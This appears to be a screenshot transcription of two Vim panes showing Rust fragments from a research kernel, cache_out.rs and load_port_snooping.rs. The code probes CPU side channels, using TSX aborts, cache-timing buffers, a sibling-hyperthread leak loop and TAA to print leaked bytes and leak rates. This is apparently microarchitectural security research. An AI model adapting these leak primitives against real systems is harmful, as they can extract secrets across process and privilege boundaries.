 1 2 3 4 5 6 7 8 9 ><> load_port_snooping.rs (~/sushi_roll/kernel/src/cpu_research) - VIM dwm-6.1
45 "{rsi}"(timing_buffer.as_ptr()) : "rax", "rbx", "rcx", "memory", "cc" :
46 "volatile", "intel");
47 let aborted = aborted != 0;
48
49 if aborted {
50 for (ii, page) in timing_buffer.iter().step_by(4096).enumerate() {
51 if time_access(page) < thresh {
52 print!("{}", format!("Leaked byte {:#04x} {:#018x}\n", ii,
53 core::ptr::read_volatile(0x1000 as *mut u64)));
54 }
55 }
56 }
57 }
58
59 pub fn cache_out() {
60 // Drop all threads but #4
61 if thread!().core_id() != 4 {
62 // Sibling hyperthread
63 if thread!().core_id() == 5 {
64 let mut bsplit = super::bsplit::BananaSplit::new();
65 //let mut data = vec![0x91u8; 8 * 1024 * 1024];
66 loop {
67 if let Some(leak) = bsplit.leak_any(8, || {}) {
68 if (leak & 0xff) == 0xde {
69 print!("{}", format!("LEAK ANY {:#018x}\n", leak));
70 }
71 }
72
73 /*
74 unsafe {
75 for byte in data.iter_mut() {
76 //cpu::clflush(byte);
77 core::ptr::write_volatile(byte, 0x41);
78 }
79 }*/
80 }
81 }
82
83 return;
84 }
85
86 let proc_info = ProcessorInfo::new();
87 print!("{:#x?}\n", proc_info);
88
89 let mut taa = super::taa::TAA::new();
90 let timing_threshold = find_memory_threshold();
src/cpu_research/cache_out.rs 50,1 88%
138 } else {
139 bsplit.leak_any_nextport(8, delay_callback)
140 };
141
142 if let Some(leaked) = leaked {
143 *value_freqs.entry(leak_delay.get())
144 .or_insert(BTreeMap::new())
145 .entry(leaked).or_insert(0) += 1;
146 leaks += 1;
147 }
148 }
149
150 if time::rdtsc() >= print_time {
151 let elapsed = time::rdtsc_elapsed(it);
152
153 print!("Uptime {:7.3} | Attempts {:12} [{:10.0}/sec] | \
154 Leaks {:12} [{:10.0}/sec]\n",
155 elapsed, ii, ii as f64 / elapsed,
156 leaks, leaks as f64 / elapsed);
157
158 if time::rdtsc() >= end_time {
159 print!("STARTCSVDATA\n");
160
161 for (&delay, freqs) in value_freqs.iter() {
162 for (&val, &freq) in freqs.iter() {
163 print!(" Delay {:10} Val {:#018x} : \
164 {:10}\n", delay, val, freq);
165 }
166 }
167
168 print!("ENDCSVDATA\n");
169 cpu::halt();
170 }
171
172 print_time = time::future(1_000_000);
173 }
174
175 while state.compare_and_swap(STATE_ACTIVITY_DONE, STATE_LEAK,
176 Ordering::SeqCst) != STATE_ACTIVITY_DONE {}
177 }
178 }
179 3 => {
180 // Work for Core #3
181
182 let leak_source = vec![0x91u8; 4096];
183 let mut timing_buffer = vec![0usize; (256 * 4096) / 8];
src/cpu_research/load_port_snooping.rs 178,9 63%